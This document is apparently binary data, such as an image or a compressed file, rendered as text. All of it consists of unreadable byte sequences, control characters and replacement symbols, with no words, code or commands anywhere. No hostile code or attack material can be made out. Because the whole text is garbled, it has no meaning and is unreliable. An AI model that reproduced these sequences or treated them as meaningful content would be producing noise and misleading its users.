(I8�i�^��f/�8 f�����^���p�����ȥ�p~M�1���-5i�0	;P��0_`�&�C
��Ard	 �V{����C.��aoºE	���	���ɻ�抷�M��!�Y���ߗ4} �(�=�G�����v� q�(�Qw�ԩ�R����`	�ϊῚ����[w�� �I��%v%p�����v���B������:-á�vI��m���*�a�B���WT(x��������*�AΩ�.��L�ދdлA���u��+"�;�Ú����%s�I73�\vK��F��È��dz�jL���dp�l@��&�q�nD�#ޅ���k.��aN
��8�i)���&��p�/���-��{N����5q�`�����h4�`�t���X_�lܘIq�����Z	�	=�w���kFL�z��\w��	ɕ��*��z�ƲI|���)�ꡡ�ǵq|��ݤ�����>�ۭ�^�����jH߀ mZ��]��]ݟ�à:�����}}����P�Y0�͒���1��
KE�)����[�(��)X����Չ<q��`^��X���A���w4ـ��q�O�wp�U�t�
�&-�Ղ8�����ʍĸ����hHʿ0���E-��l��4O뉮��ĩܛ�ȉ�)��@b��w�(^���П��uK��w�I���ꪜ�}B)�4v�J�Ӥ�����-�ײBYk�5���=���1m�2a�~콹��E��@����Q��hCo���#1X���4�ĝ1$yG�Ī
����Vu��8]~G���8�M��)������)�@3J���A���9���<���t����h�΢�ͫ�Y��`������,����)�:�]Pdѭex�;ƭê�[�N���s�;�ޣO���֖r`���_�
Y02	���i�V�3(��m̀�w��l�(x���^���hتݙD�7ø�4�K���w�d/��x8OUM�ɉ�h���Ds�S�J4���WD��:�Ϡ�En�2� ��Ǩ���|~Ç��V�Z����$ጨʩѣc>��-��]6}��}���MgUt���j�_�h��?�u�����{�H�&
�4���������1Z�bM-A�(��F�
�x��PH^��lj��+��n�]�䚇��c�~�Q	����n�V����ڛ �w��Ac��ԉ񦉵\����
"�:��ɥ�H	�=�<"�&
]vY�������&�	�M��W�T
>=9 娐�l���*%��,��"}��T�	w`L=v H6,I��
S�����:.�-2ty�����Q�&�^`(�FYt\'���ʁ���`xG���(�g˔�I��I����$ ����Vh���ʙ�s�4L-�Az�2��w��sdď��KƘ{�fM��.��Z$���*���R"��#����=\��w2��IX��x�͆����8�A�ȍ���h�P��:��˭��"ZK������t���D��i���X���k[0���
�2���F��n2�,���F�
븒B�O�F�`H��6I�([Ab�^�j��-˹W( WMF���K������.�A�d+��(��'��Z�(Hr�#zV�^�?����	�tt�=���0�S�}�,���\�\��ug���onHC��	�}�{^��Ά(h��#SUZ�wxϻ܁���w�Pxal��FÝP[��3�|����[�W��Y���U�ߏ>�^�J��q��[s��y�VT.�3��yh&����(F�����1���h�D����ꔼ�D��RcVZ,(�4d���sO�������*���H88%���^v	��$��쨽Ƣxγ�Ȍe���缂aҁ��V�1@�>(� ����Q����D��:.;�RX.���$�ـ�ƪ�5+J*�$�9��j���ؔ�@�%�`�l�D�@�wp�\K���7�9��T���L �j��~�����z;�����y��ܚ[��Lݣ�������q�����/FM�+%�=^N)�g����5����-	���ۉ��1QF��HI�X0���N���\�ᄾ����.������z��ʰ� ��h3��@�"���4?�D����ZJ�)*+��j�+*��x��GH���D�a�T� }����O<���0�ޜ1+���\�Q#��	.T�#J���7ݗ�<�Cw�bLY��t���xڀ��8�\�Z&�Ck�����>�-����P�)~�\o�O���ʦ2.�*DJ�K6cL�̰�z�4SUdN�eS��U����c��ɚ%1�t�'���xq;-�pj�w�)��u�\���VPZ�/��Ź(�(�?/ �|��$���Y���3�u<~��l���|1��̫���DSZ�ti3�%DN�,��T(���ܑJL9��O�[%�>�V������5ۚi���V?S[j<�tM,?+�w^�i���^���x��� ��I��{I۴uD"@����/�G$��]���\VT U����J��M�I��5Rsč�dȧ܉!H�S�X�<($q�_���C>xЋ����Z������<9C�������T�؁����mF)ėO����DߺQ
���q��FJ���\X	���]J׹)�%Wg�M����)8�)eD�`�Ɉh�\��� �VpN#LM��[�����������h��f�nME_0�w�*����۝X_���x��x���A�Q���T��uM]�֤�̘恩�~��9Ä�)�����������O�z��RF���lXA���<iJ��(ƑR؅	ѓ�2Q���٩H��B(�A�`�xdD��ՑL
��j�1t��J$���[�Ĩ�N\�ɫ�
���	���ެN�Wȉ���\��6P���U�����8�"��U�RH����*���`@AY����V��<����������y�ݛ��w�F�b�_��Y�b��=ן&)�AB	|N����+����()���AHi����A�����+{0���߉�����J��H�l�[���|ʧ,��]t�����L�8L�Gq���G��W�Z&9j�z�^�I�TL����8<���C�ꜬX֠��Ë�WfY����B�m,�V�H�A�LH�N�K����Q��Ȥ�I�mƉ��h�ڽ�����ۦ��-����|��.��/�nSY�A��xl�G���@��w��)K���*�-���I�GФ� ���ȑ����ت ����P���,;t��ɬ�u	�X��:���*����X-	8��פI�p�x�T$]��[�j.V`�p^�`��A[u��$˾Ћ�0���?m��O���V��~��I�)a�������/ �m��_��+�a���cD�@J��G��݂ !�v��ʦ�*�܈֌H��E��Z\L� 9Ept�tKp�B��,%%R�0�~�dȑ���&u��w��C���H4ɞ���n@���LY9Y�Vt�],��ɮ����Ɋ�n"&���	K����=�J��4�{E)�̅f�F��U��H��D�Db(U6���-�.$�#����/$P��O��a��AL�h��/ ��n�����,A�Ė] ���	#r#7�� ���ʫ����,�׼S�"�I-ڨ�^�����ț�]��X�H�L�!Ս��׮X��V* A���L���K�d�Fn����e��U����K�wH4Hb��a��!����a���A��(�J0^B�?B��#�e���-�B��Ll�hZ��2]/��@��X	�:���m9 :��Xǩl�b�4I�������`cu�R$���,e��À��V���%�b��O���2�A��?XGq ����ɯ�
�0��L�8Fnf&b.'vd�d��\��T�ͨ��ɤL
ӽ�el��n���D3��5a6�p}���Q�����L��ZN(@㺞�Uw���g��O���I&��P�:E!�S�J�$	��HTh͑���V�I#�`��M�.T����.Rh���ʊ���= �]G���	\׈էL戰J�X&EVd��ɱt��c&�k��yf�͎�Ύ䈼�K���������Ԃ�LJ���j}-X�DI|v��D����E�I��ҝ���mo@%ݾE����!p	��)�4gT-���Ly����	��S����:dǃ�h�LI�/U(*�Rm���w�v���^�'�x��xܜJ��8�uM��"�*�-I���U�е䈆S��ĉ�8����g����g�F��p��X'b��K�t�3t��N������H]�B�_�<"��Mƙ�)���Ĳ�H�����N����eؼ����U(4����獘���¤�n���Ѭ��,!��E���2�U�8�ך������`?���z���8�K>t<��0$(�؈��K�k�fV�X��X��@<ď;�c޿�N�w1��7ܹ����{�	˰��ŭ����ĉ��K[݋������c������_�A/�<A\�����i�{�>}�L=	)�I�sY{b 
��Ĥ�}-aX�������G	�D��@��������l���	ŬMP��E�M�*b�VЊ��|T��&E�T��,��֚���VDŨ�\�l�n ��������K�XȆhx�x��T$�\fg��_�E^�t������G�ĩ��Tܰt��tK�Kڻ�ŝ��w�˱��8b���)����zو�TH�������mAhA
�?S9���%�E���+ܡ܉۵τ+�m�2'���@��~����̯� �t۫Ծ�4���^�!�ةă�� �@Im]h�O�K��Txp�| ӔS付,j$	�o��_���5�R\z�D��||�;KEV$J�\��g�E��\��'��}f��<ܿ˿HK�˰���?�˰K�}��}��=�ǉ����a\������T?�t\��J9wJ��Rr�fhA\���pλ��rH 
�+�ٔs���i�I�Q�����A-{tl�R���r��F��
���-b�|Y�IЃ�(!q�ÃK�«�@F�Ф��@�����"�V|��|�p�A��7f��͈������T���f����Ke^��`����/���mq�˻�˻L񰬋�3�í�(G�M�{)�=�w��*�˘?ÆXH�r.���\���zU���^]�6��D��jc�YA��Wbh�3wqѩp��OK{d�[F�\x9sZ)�5mwM�AE�@�@ʊ,0B��L۬��y�B0BnȨ�Ò|'��$=b'�É��f}�Ė��XA¨��N����؊��H�Wd���H[�7s�����A�H�t�"1Ivh��kqJ����4)?�S\(�;)w�����u&[�c�L憎y�\�Sz��w	�I����r^�Y��(�g�"[�Xw�@�W��-��k���$��B�Y!�Ho[Ny�D��w7��Yk���S��J����/�t�F_��
���t�n�
�ᜪ�p�(H���R
h(H�����/k7�"�00x钱��q;���&ő��B=�.PՓ@f�X	{�Zi��+����z�SK��!�=���%�1�}r���9�A��f׻�AZv�_D"�=wh�^%S3hhy�o?g��T.��Dů?���&�����@�J�����Y�N	��D�و� 	*V49M̎��*�[��/X,S*�D�KǍi�� ���w��Eyk��`:�(��՞�Zw�G��^7�:��@���t㇭����(8�)��Ͳ�.(�B��	��Z����Pi�vp���Z�������`Pʆ��T K'Z�����职Ȩ�(����0��"���" � ��!��p����Ah�(�ڔ;��B�-B�%d�'4fC���
O%6|B���Ka��h�{8��#ίO�+��A�P
�p�<��+����'�m��M^�9�P��J�S�+YW{ˎi�w�0�̘FdtD�b��I�d�yݷn�|��n�Ε��'������)6uv��7
fkg����@P�,���@)����)��J,��`��������ꈡP����,�>�o���rn�L����Hy� j�*ڈ�����y�<0kB �j�6��0Z�k�`��74�ļw�������K&��F�#���۫G}���<,[|X���������)嚮��F���=
!������f;���)���
����qwϟ��9����	��	�����%�pk��t���4ef�#H��)��fv�6Ɂ�4��`fAu�M�6��*O�X�NT;�Z���@u�����^yd�"���"�S�-��+r���b��j��ql׶���������r<t/�XBi:��p+��v�)��Ë)>���Ҏ���a��ke�mҥ\!{?ҳ�v�s��	IȬx��HȊ�,w	��	ݡ���pȌ�
��(��p��h	��(�������d �Iw8����� ���)����Ś�Xeb]�����pJ��	Ti���I�.�M�`�z� �����H�tj�L�N����k�G`��4��k�a�ϳV��\k�qPϷv�	�l�����|���,�n����c�v� �@���(���۔�Ŝ���[����0��~O"�L��2�K�%���X
�4��w�H��	�d���I�����i�� D�~�C�(��pI�"��d�� K�NX��(�JXC��)w� 	�v	��$��H�ay���k�rB�pq�$O�`�ϳ��א�� �ʝR���*� ˑ2���+�E ͱ�Y�,����ϒ�|+��a��2�>�.�a��Z�|.t@a��R�r�/�]!��r�+�} ���ٵ�Y�H�x���'��K,��{ض�*�R��] V�����v>���8�9��n�� X]�����y�1�m'�-c�w��3�>8wXcח��4v=���k��5��9�=c�F!P@�:�w�$�!ZQ�閶���̇�D�#(�v��&������6X�V��0I�
��Tj��1Am��6HTn~^1Y���!s�c3[]��!C�f�2X����Vf?4W���O#�~_4dm��o�sZ�6b'�y��vb?6jg#�ho�1�v

�t�V�P?����qi��}�wȉG���آ�)|�>��U L2�v����o��	�0�5%L��!NRz�aq��F�}�t�0���\h�����h��2Kg����D:w�v9
��y����s�QDH�J�X��01E��{a�o��ɀ��f�Co��	G	�|([�`ȳ�X��G��ΫRX������RZnH,��n��r�(nH
��b�r\���"���#r]*��$����WR^!F}#���ӧ�\�> �bחs[M��%�Cd�[�^�v
���i��z㧎�*���]�E�J���h�&:�,���b�P��k��4M����ɔ�js������8���~�0�L���x�j��L�w�y����K��S�l�_{���Tl���������Eɘ�͆{#�nIE1Dw�`�wTDN�X�����Q͟�Z6���a(�~[+���s`0��^�U���5b26}$A��s1�t苴��ÞH�`�x��h����6�i$�U_���ٌ�y�a(�֣��y����}i�����Y����iV��芶PI�� I�n)�_#�}b�O�ʾ�����AufwY�\+V��8x	�t���q&�6��i2wn��rI��|�uk߷�E_v};Gtb��pR��~�����j���L�F~�ti.wNag��Tvq_wvqW�ww��}G�ԩw�Fk�X�������GH������(��x��8�ҨFh�F��l�8F���x]ZdE��.����U �T�Ɏ�a�K��ˌ�ˎ�i�R��K��(�ꄎ��y��?�zZ����ީ{�h���"�DI�T�YpĀ�h|��~��Bi�z��g����wɕP8��G}�'�JI����#�_���w�p��[�[���Öʇ�ʕV	�W8�W���g�_x����C�~\��쇄�ٛ�}�'}����ǜ�G�ǹ�R�}v���'�wi�p�p�癟�t����ypsd�sttP��P�jyu�&�iG|*���x��؉刊9Y�?9�UĀJfdZ$E�i��h�ʈ����X��ν��Dg�X���������%�>p!���(x���z��C 
(Ra�F�i�$��������Y��皑y���}ؙ�ٹ}�:��w��Y��z�G��'����z��ڭ��嚯�9���t�p�q�t�s>G�YgjZ�u��Yu*�v��kp�v�F�o'kxw�؉�X�;���8��x����mČ_ڀ�I�O�]�EFH�J�����B(��)�>b٢蚂ɽ��5�������ҍ��)��;��(��荂(CZ��ɻ�{v������x���FG��ڧ��箯���g�ѹ}���:�/�q r�rG���rL�s4gq�{�%�tNg�EGjBgwt;�G�z�U�v:��{�3kb'v.��5:�!ى%�G�kċ3��o�_Z�ҦG�o
(]h:`�o�$"���gʁ�ly�ʹ��g�k�
�^����ʛN"��)��IC2$>|�ި�.�BLi�bA�xH�b�n§}�q�k*;�[��{�;�/[����<�3t��A'�Z���#��\�-��K۴/����G[�����X�����؊���S��SD�nD�k��_Zm�n�o(��[���H�@���w�h�H���+TjY��#Ȉ�v&���ٗ[�.��5�8iC�f�Ȕ4ɔL��`I�!��d�zd��g�%Z�cĊ=��q��m��	�<u\�vT��*Zu��v|�%Zu*��!Zi�޻f����9:��F�/��7v,��9��#]�'=�O�Ĺ8�U;�3=ı�Fh��k�G`�mT\�g;G��k:^����Ò��݂�g�T�����ۤ���)����X�O+>,��4I�fȔ��xHv��"�����ÀĈ�eH�c;wY��a�F09�1��#<�A;w���^��>��~탸��~����!Y�'Y�?=�5]��FL��S$�Y�^EF��Q��[<�G�mZ]�]�3�Y��Rj�d����n	�:i���'���k���L��<����	B��m����LI�(��H	�c���sڜ�i�1Іl�8����;}��ߓ۽ݿ��E;�eg�3���E\��ޓA�������;��Mz����U��WĥC���X�	��&�3��_G���w`����_·Gp�<�����B�V^��˽d���d���+��	����r^�ϗ�ٗꍠi�4I=���#ʖ��볞0�'���^�Eť��_��_�+��Q��U��E�O}�[�����U�ųP���7���P�>��0�o�mX;��CG
G���Z,%Q��E΅P�C\�� O]EI��1�.���ͳ�mf�Ĝ�ش���k�^�Gn�?��hv逩J�	��N�li�c{E�g�{$�+��pG��ɘ���w�yP��������!>�A��]��q��p�Q�p?�%?�pDJ��1��QVbV�_V�]�1�%�/��@��^����w���͌�xTf>��	�0����h��i��ɞFȴ )�f�����J��'�]$|�F���pIF��m��?�ņ	����Ѐ<��fG�[1է��QGd� O\�Q�qW��{�R\d ��,��H��)��$��)Tn�˰K��H�����{�����C��	� w�Xi��Ê��ib�%�q?���f0b[0��G8Qlnk�{d.]�0� ��1 ��J�0R!r?�/2�q-!�R�?#3R#3�ϑ�wI��K�B������+��Ҵ4�v��1(���''�&�ǻ�	�ީ� ��C�ꊌB�b*���;X3� 9�J2�YQ0 �;�:�;Y�"U���<%r�"ͳQT�<�b�r#ד>�s=��GF^�����h$1_�ˎ�KvI���f�*{�1�Θ�.w��I��)��]��N�Z>�p9�s�H��S1>��(���1�3;�P�(RI�	����d?4�.1~!�1�d��x�J�J�#5�]���}�H�nq��#�Q\��8�}0�"xS�dQ=�xJ3��K�K�EK˔L{���H����4K��M��bb\�C�?�1�聂MK�K����X�K�1(���14�(Ƀ4����AMɃ�i���������s�?�TJ> I�S3�3����NT3i!>�D�PȠ�hh���wH�Q�䧚l�Es4?Bt��7�:u4?�O�f�Xw)�Vp��4#���0�Y�UM��L��M��[�5[�t[�uCw���4[�UK˕>�#>o���(�zZ��(����B���%�u��*�AºA���0+�^)��2�'sF��]�tõYq�H��j�2�ImI��T�D���M�8\wiT��Z�*Y��]
��e4��Yw)���D�5<Ku�����K�5��uY��L�4U�]{4S�v=�����\�t�:,h͕\�k�6M?Rw?D����-����-��<�
���)�~P�V�&�,	�Wx�(
���ii��~HR�[ݴ\�VRٕ>�uUw5���TM��Hi�JY�*R�JZq��UV1vZ{�Ze(KA��8h�RAe{s��7eh{�u��iL�(e�k�5Zq]����6g���µ��u�؇J�9��j�Wa�p]=	�x��S^���l(����r����)�H���|Ynӷ�ba���R!�<���*�Q4\�x�S�y[7h���h�o�jw���KSգ&ua�J�ȵcw	j�5ro�]���D�[�hVwZ��Y��xA�M��d��D�sɇve|�Phb�|�z7xUWt��@���@I�I����M��̆���@iC���E���R��B��a)B��ȸ��L���p!�*ʍ�w�ush� X)����!Z-���b����|vJz����
B�.���������lCM�S��M.OI1����i�V7���Fe�J�>廠M�Y*�䫂���eԾ��p����U:w�J'Ӌ�w63���>eD�t�f�
���3�o>�9�N�O�^�I���)#[����v?fZm#S�^�̀�m��A�mN�����;m��*�v{��	�E�5�7vuts�M{���X���ڙ}��mP�Ά�����,
*i=�;��)�	�/��ώ
���w��� ���U����鈷��ϓ���OF��2�n����+��|��&nl�9�m�X�X��<p�8��H5@,�F�R�D=q����_w��Β�ε�_U��T�@��,hI�,�׍������I���2��3�h�.�B�/�˘�VX��-�}�e��^�� ��/IZp�����n�놭j�����^�B�C�;F;��F��R���l�w�cdE��0����~2,������u}cپ��Jr�/�]�����-Of��E+Ž�U���,l�Ö`,��0�a�=Hۃ�Ih�@����!�}����{G�-A�w<$�U��<�2@.�ww�2΍3��'����AWY��\ə�I�Cb�}\C~�=�dr�f���E�>���:�'�m��ս��n���;ygFSVs��j@N�b�;ɾ[T�K��4LL������������̏�<��o�������]�/��GD�]$���0�n��f-��@��F���e�G�~��Ƌ�\�t�Sd�D��mR�׳��÷+QIs@��+s�W;sR�k�?q�`r����t�6�'fQ�r}2���ij\�̩�cƤ�
8Jw�(�(��@�=�
���\I(5f�9��
,�_H�<� f<�V,8�_�i�hl3;�%�����3�9��BHd*'p��)�_>?'����LRbȦ��c ���]���7�����j�J�|H���φ�����o�®���Ȏĸ�t��
,��w�(�vٌ���������[Ѹ�!�C�]�����������P����_���[�����X�J���/L���
��AZ��-�)l���ns��p�	!mC�dwS:8=��#��ដ�"�#�ۣi�,5⦬�:�^�E���bz�qs
�@ІJ�h���ȑ�nα�����Ȩ��l�G��Hʂ�(�\N�6"�j�,Q�h	�]��SkU�VN�������|..�W���"L�Q��Z�=�E��_$A=8�g�_������_ۤ��áI%��R�;n5k����(�<�$�h,����M��ᩖH����f:�{��E�]h1f�t�H�v���H�����h�ȿV��q4�w-�؈����̌ɇP�	��r�">�")k�e�N��	�����.���A&��[b>1���+��^�DB~=��!.D芧&%b���Q�!�%�/n�$��ā-�AR�xf��"��3�$"����b��i�`��ޕ|��0ދ��N����8l���,��
t�ڂl����h�を�����K������k��>�%���3�# �[��#�+��/�b�<z]���& *�Qn��?"f�CwC��X��˥�	��)&喌ARݳ��{q����1��\p<��*\ԓ��>^�'k��?���L��SЀ�h� Ma'�+���؉C�F��gH�@��`�#�\	�׌	�8s��pQݮ�L�x���t���2�����7�j��a6Ă�'\���>L=�������Z��O=C���<�g1�na��H|���
4��}���l �4������4EÕJ���"k���o���qj}��;�W����(��?3�wY�����ɤ� NH��"�p�S��ਜ਼��8h�$�r<Į _����>"���CZ�����.M�����\"���/ZjT�?�n%C׆���r��]e��s��^�pс	ۃ�i�1��{��S�FN�������{+�t8�X,��wO��	��~U������(V�I��@�d���8RX����D�2��r�2�04���:/���$УGB���VV�?�}��S�#�3��W��f���<4+���VS[w�>C�g�D,Ao�?q�y�W�{^~:�e؆�爈�2\�Z,�cA/�*�~�
t9d\�$���C�ɓ�>�Xi��^�v6�nq��Tw����F�$�� �"ھA�)�n&(���F:�G��B)�B���Ю �Ņ�ċp��O����~����sO�Y�����Nݜ�̟M���I܏̞	����.����v��׎�T��Kﰁ8·��n�����}l��[�������/��L�W��n��_�m�0m�)��9o��w+�E(�Z9��1>�RJO�����0_�u���ҍ��i�wh���`�X{���y���x���_������_�ڶ�P�-~�_�����/�x+�HO���Z����ߖ؎�N�l��/��9�r=����wX�=���\����:�h_�sn�g�	���(�}�������A��H�� 	 ڤ�U0�t����P`���s� ���z{��� n��o�<���|�P�I|	��4-�F����I\ޣwo���#lǌ�o��م,��^���x��X�O_��Є��>����������?�!����k�+�	4���O��8�����ܕ?�����h(�/+O
Ѱ�iX��A� ���Z��?��h��ι�� ���y,^�L>����n�y�Qʦ�Ñ�p�]�^�e,����9���ȡ��{y�r����8�q��q�����sn�/��(��`�'nIL⡛
n`r �bİ�J9����w*��^�щĵ��:��?��a�ҝ�e`����� Ȯ�B�̓P�x�0����V��� Ӑ���/���o�vN�)ІTȰ���[Ș9��$P��=�ڿ�;0��x� ،�؋zqA����<��	����lo�A0�
p�nؗA���������1��uP�������+���a�A��� ��n��J)lp�����$�����h���$�
�[+ʹ�=q��-�Q�q�i�Έ��S��h��؈��w(���逄ٌ�����.r�.tIw(
AI�I���t���q��L���t(
Y�+���KZ)tY,Qڴ]UP�x�.�2!��*  ��O����
��@�����4������(�ƚ��q����]�4�b��a�^�����8�[x̹��w��=h�	|��Y��._��Hȶ���i���q"�"m�ꆹ���X��)�༕P
���/�r/ B����� �|&-��wrฯ+ ��M�h;/���I���l��Β*��q7/#�8�W8�}h#����#P�m٠	��Ȍ���.P�;��3h�(ʘ��Ơ���t���"*��
V���B������9A̤K�Ń�p��2=oB	��D�����8�
�Z�Z[�b�BI�Ԡ�������k��r�+�`Ꙡ�����#�0�8����-iވ��ׯ��Q-wh��1rY��Y��H;ȡ�A	�FX�B��n������/�w"ņ��+n����?�'A�2��q9 ����="����h��4�P�Cc(�q=�Q�9��K������s��ϑdž���w����Զ��hmWQ޼p9�8��=�kh��������������J$< �p1�4�U=�e2�.3��&�R2A@�6��8�/Rʶ�)���#�4R�����1��44��i��Y�E�����Θ�Ľ>����i�	_K���]�&h��xG�R�#�`��M����c��Sw��k�(��������>�9$�k��$N�9�qH����Ј�j���	�İ�#z���/���Zљ۲��B[�x��&H�H4I	�L��[n��^�K�0Ӭ$�G^ݰ
�نa����5!쭕��.n�^��ɽ�^��Y	L��(H����N�����dc��A��:x��6�-�d�9؎�=7����`��(�J�J���DE�I�R��P�O�d�m����~^��Ϙ�/��=#���&��t�͖=����tG�w4��G��%q@�U/?46�U/2���M�A��I�H�m�� Kn/L.o�֪5�3S�t��:�j�0>L��#2���:6�x�[$uZt��Er�1���^RE�U�V���ٝ
�
ȝjH�`(Ow�٭j�j�/zT���G�ۻ|�����=��n�#1X��Z>r��t��^����V�Cɉ�Y+^>�G�|_&h���Ĭu��p@XJ�n���x_C���c�;�Db��ݔ:c��[�x���sS�ZwDׄ�Z��h�%NRx����w��
�����Řmt1���ӵ&W���۱-��,��Ք��±�>衤�_��dj�t ����z$���K�����Ꮩ��^UT�y%��4Z{Z��[���ۈ:�^8�e�R��u��8����17����H��S���h�aȘj8i�J;6%��IO@�IQ�,����ֶj��ۗ$�iK���V�o�>�k�����[�����Ck����
%�];Vg���Ak^���;9cc�BwNQ��Γ8���Z([�q������E�tMF���#Ȍ�%wX��(��;�x-�H��(���T1$���(�$��H��H��-�拷�`���2̤�*`��^N�EH4�6��m��a�lM��z{`/�䨞��VYe��a�c�yXI�l.�M���=F`',<rL�YٴMu�MҦ:�F�}�h9�����n������Dr-�I��X���o��;܉�w��aH��X��M�Lp�A���T�#B��2)�����~���I��w���֬8��+ÌWg�zgŊ��Y����4�a���{�lLg���lg&[��lyx��y��z��z����gy���I6����(��m��MXx,նR�8���E�NF�Y6:|�Q6E涀����vnU�fPC�F��'����/��Ǚ�wy^Iy��~��~��g�Gg�Wg�������~�g�ʦy��x���wyiy�p��pW�վp�p�p��qwp�q.����z�;�{B�m�:W�K?{.���w�R��|��E���C�u�:��yQ�=xe���s�����Fil��MU�Bhf�(�W�Q`D���qgz����p�yG��'~�W�	��l����~�G~7��י��v��vVuZ7vW��)����ym��������x(�����X)�����$��N��|p�zD�h���,�T��S8	Z>�^,�n��
���D�	*���(�+�	�9�tsoΐ�ޥ��MB-Ƀ =8����d�:�E��e�>�Y"rNNw��wL9�#$��6�z#����J����9�Ic K�@���N�1zmA��d�|�Z)�N�{�D��eR��Y!�7�{�G<��>4��g[+k����VN�w>%9k�b]%�Ou��T���6lAtF�:������#�ER<���\� �Z�s�� -vx聵(�N �`h#�(Z"����ʂ=J�J��\�ˇwQ��?ά9̛��Ó |���<Љ"���	��w��X���i��p�$H�ä9H��Zw9Z#�)�����'<���;Tz��1�&å#�{�i2̻EW�Jĳc0c��g2{&ƲH�ǵl;Ƿs��G���,ʇ�4FHK�0釈(AN��Ɛj��(�	�B�8��ꡋдP'��6�n�=0���&vy�9�t�_��l=�����}
�<�~�� y���t��B�z@���AO�ET�`��M=���O͟�d��?���բo�@��-��URu���SdW����y2�wt��7�X����vfwj�^���l���AkH˧�&!�Z��N��Xh6��q�!��}(���٢v�x�� ��x�%�U=���U=��	-2�#_J�� x�nP�xJ��yr��$�ϑ6Ĺa��%��:?W~$� �(�If�6w��x�����7��TƵm��� ��4k@�.t,�NT�6ST����G�yκ�׺�m���h�q��L��8G��z�,�ɂȇ�xh`:4��^$�5}�Щ�� '�r`M��#�w)v�����Ef��d�Ow�v"�f?e&`�bL{ƶm[E4;��r�&wveV_ӈ�7r����TS��?H4��kl��1��f�(3���?�X�؀��鏳�����`���P�F��`	�n)�l(�$�H�(��k�:��ܴ=��E蠻�]���"W�J��֜-�͢���x�:F~�����O��ϥ�9����3ۙ���
;�N��ϲ^Y�L�}0϶~YzhN��ϛ�Z
����0�˾����Ik���L�d�C�h|x�[Nw� А-���m/�ȼ)-(�칌�O�XZw�؅�ь�v�*���H ��i�b��;��h���ۺE{�4��� ����#Tl��I�V�/�C�F�[k,�n�ƴI�c�/O��@�� �����؇v[�� ��*X<8�i���tk�_h��j{�qLf��qe�̫�͠$�݉�(�>�(���a�� �X����C�1��M�E��=�4�c�F������������z�8X"�M���w�����"sb���X'��$S���Z�^=
�#�}��=!�>���쇶��Xa�)�� ʍc_I��#}#o��PK�~��dϜb_��,�I���`��L���X솈h�6f�Z-Ƹ����"�a�xۥ��w�M�|H��=��s%�)��:��0�ͦ�'���
��-V�fx���ׁ���h)�i��%2ʝ.���ݰ�Y)�#ggݯ�Qp^_6Mg��3�Bz?9q�8�u�׈�PH���
�] ���h��t�w��KJ#�G�T���z�Z�����tL��ݑ�>L��݌2e�~��tK��(���k�^N�I�Ԫ��" ��<��8���(�%�b�w�׬J��h	�6��@���Q����ZD��?QE��`D�o#*_5�=;�AVzf�I�;y��_�4xU;�E�ʃ�Y�&�sdh}�PZj��.��V��R[�}/��b1\���� L���0�S[2��0K*l8�.��st��-���_Шm���I�X�wQQGރ��sU�?88��x��g�ބ�07ZD��*�h O��A��<�d@�����D���@H�n��`SWq~�7ue�41E���J�6��Ti��pK����Tj�O0qHn�k����lUf�0sUdJ�t����j�T }$���4&�A���I�Ÿmeμ��s��P��ԍ�.�s�ؑzM$bm �I~v��9��`��y���I�b�ϰ\�<+�eg�ϱ\��?3�f�w�RQ6<�f�wϱ���I�xw���\Ն��yb�ik�B�Vz7�k���K�Vy�4�P�r�8�U-��a��qG�vg��c��rQ��U*�5e��V�6}�ul��sH�V}m�V�7�J+�pK��|���J;�f�WsT��;���w�����+�=VXq� ��rd�s��	��3._7v4��>��&_`̬�?�c��p���
��Ȍ�ȋ�H��ȍH��H���2;H�LH�\H�lH�|H��I��I��I��I��I�(���ɜ�I��H�����	�������w���p0��J���%�0	θ�9�Q��-u�����*�9-��ؘ�<7����h����p�"[�ă�@��H��8؎ ����p��K�YK� K�`˴TK�LK���3���;�L�I�,���̌�L�H�ȁ4��L��L�|̎�������L̂4L�tLƌM��M����1����M�I�4M�MѼ��̀���������N�
�0 �Px�����<[:��P=iy1�8��3w�)����S��9�X��� X�9X� ����oBOn����<J�pϣ�����t���
<�� ���X���O��1�h�:��$p��8X������p����X����@���A\��(��t� h��`����k8��8X*#�����cJ��܃�xK9��x�!"$¶,˔@B't�DK9\K�4�!�L<L�=D�$l˳�C=�C8C��L0L�<�Cɔ�?\C'�ʄĳ��Ht��DLB'H�9��w���"ă��L����Ct�8D�`� ��!\�D��'h�$h]�E��_\�8�QD���1� D:��E�NUdķT�!�N��N]��^�N�0~�����$���������q �eܭ��9w�9�s�p�*i��X�r�X��xQ�T���Gq�	r��td�p�p���P� 
� ΰ؂p�� �(�J��	����	��
��	z��0�0�x��0�f��bҍ�!:�x�щ�� x�֠�b"�wws�5О x*|Ydљ�[��0*!3*�����M��!24H��̙'<B��e*�BZ�M��xB98Z�,K�x�iL���۷�T�['�D�����[!��$|�=[�=[�%[�}J8�D<`��\˽\��\��\Υ\�����\�8����[[�E� � E���٭]Ū
�E��]���h�T�� �����P����N[4����u��1j�F߽��E*�m���
�����hI�%���rpX�p��Z	w�9��>u�
x|��h���}	����P��r _0	ݸJ�	t4���� �+xG'�	�؎�ؠP��X��
�
X���������	���0���ё�� 0�pغt�X
�xe�.�Ю��(��h��=�I�(r�����H�Bfb���ҫ���t#��.,ڔɢ"��˜��PR%u&��� ��$�S:�S���=�S;��;�<S0-�9HҢɥ��(�����`��M����6����]����	w�PN���P@�
��E��Eߍ[ı8��j�^�^]4���N�l<8~(	�p��T�S�� ��ʆ��H�9��(���)q�+���_1��X	�����J�GƑ*Qq)�@��t�@/�����
�؅P	�X�u���=X�튘 X�	����٘��uX�Սf��a�� ���cA����]���������*�:�����h*��M�=����y���S3u��5S�v<a*#�w#M��@i#%�~i��S��S���$i�� x� �i�K��:�0�� ��>j��^�Fj�Nj�vj��� 樏��k��������T<����Ԩ�
���@݋� T� T\]�pk�]��8(I���< \�U�c�\=���F�2��N����0Q}����j�R��$��e��2q�ݮ+�G��	��9vd��$����d�s��r<�$�U	'�P)���Њ�W�x�u���0� ���0ј�Y�эwՉ�J����Q�R�����d:`���ݞb1� ��X7>Z�M��!���˛������SnR'�S�nR;]i&�S;=�=�����``f�&m`�h*�K��8���K=�����$�j9�ܢҎ�@a�k9�2Gt�6�k��TJ��f����;�����8�F����b�(��(��V��U8�ECT�<���1��}�U\=)��c�c]9��UQ=����I^56�rT�B��۹(%jW�wzO��	����#m�dHV�X	�V�Pm�0�� ���/��$V���-�e�� P��v��~�����Y�%��Y�m���x�v�+���v�B�d�b&`>b�R9 fbڥHf'xb�� ��c��g�`���P�|��=����΃q���a���8��<�����t6�v�VR�`<��zR�� Ħ�>7-.�))��p���K=��	����@k���(�X�������X$��]����p��2�m��"�!�?�� )]�~c�\)㔷ĉ�䕊��%�3dڑǇ���ѹ��	�_��S�y�+�Ǉp��z1���CV��